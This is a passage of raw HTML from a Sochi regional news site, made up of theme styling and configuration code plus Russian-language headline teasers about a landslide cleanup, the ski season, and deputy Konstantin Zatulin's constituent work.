Тепличной восстановлено, работы на месте ЧП продолжаются">Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются активные работы, направленные на полную ликвидацию...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-40550","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and 